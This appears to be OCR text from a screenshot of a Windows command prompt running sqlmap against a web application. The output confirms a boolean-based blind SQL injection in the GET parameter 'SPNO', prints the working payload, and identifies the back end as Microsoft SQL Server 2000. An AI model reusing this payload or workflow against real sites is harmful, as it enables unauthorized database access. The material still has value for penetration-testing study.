 管理员: C:\windows\system32\cmd.exe
[11:15:44] [INFO] checking if the injection point on GET parameter 'SPNO' is a f
alse positive
GET parameter 'SPNO' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 97 HTTP(s) requ
ests:
---
Place: GET
Parameter: SPNO
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SPNO=4049 AND 5435=5435&SPATTINDEX=1
---
[11:16:01] [INFO] testing MySQL
[11:16:02] [WARNING] the back-end DBMS is not MySQL
[11:16:02] [INFO] testing Oracle
[11:16:02] [WARNING] the back-end DBMS is not Oracle
[11:16:02] [INFO] testing PostgreSQL
[11:16:03] [WARNING] the back-end DBMS is not PostgreSQL
[11:16:03] [INFO] testing Microsoft SQL Server
[11:16:09] [INFO] confirming Microsoft SQL Server
[11:16:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.10
back-end DBMS: Microsoft SQL Server 2000